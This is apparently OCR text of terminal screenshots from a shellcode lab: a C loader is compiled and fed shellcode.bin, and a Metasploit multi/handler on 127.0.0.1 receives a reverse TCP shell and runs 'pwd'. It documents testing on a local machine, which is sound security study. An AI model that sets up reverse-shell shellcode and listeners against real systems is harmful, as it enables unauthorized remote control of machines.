 stic@lab
File Edit View Search Terminal Help
stic:/tmp/shellcode-02$ gcc shellcode-02.c -o shellcode-02 && ./shellcode-02 < shellcode.bin
stic@lab
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:16000
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Command shell session 2 opened (127.0.0.1:16000 -> 127.0.0.1:40978) at 2019-
01-14 14:38:07 -0300
pwd
/tmp/shellcode-02